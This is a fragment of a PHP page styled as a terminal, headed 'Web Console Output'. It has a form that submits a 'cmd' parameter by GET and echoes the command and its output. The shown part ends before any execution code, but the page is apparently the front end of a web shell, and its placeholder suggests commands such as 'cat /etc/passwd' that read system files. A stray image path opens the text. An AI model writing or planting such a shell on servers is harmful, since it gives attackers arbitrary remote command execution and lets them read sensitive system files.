 <style>
body { background-color: #1e1e1e; color: #00ff00; font-family: monospace; padding: 20px; }
.terminal-box { background: #000; border: 1px solid #444; padding: 15px; min-height: 300px; white-space: pre-wrap; margin-bottom: 20px; }
input[type="text"] { background: #000; color: #00ff00; border: 1px solid #444; width: 80%; padding: 10px; }
button { padding: 10px; background: #333; color: #fff; border: none; cursor: pointer; }
</style>
</head>
<body>
<h2>Web Console Output</h2>
<div class="terminal-box"><?php
if ($cmd) {
echo "<strong>$ " . htmlspecialchars($cmd) . "</strong>\n";
echo htmlspecialchars($output);
} else {
echo "Waiting for command...";
}
?></div>
<form method="GET">
<span>$ </span>
<input type="text" name="cmd" autofocus placeholder="Enter command (e.g., id, ls -al, cat /etc/passwd)">
<button type="submit">Execute</button>
</form>
</body>
</html>
~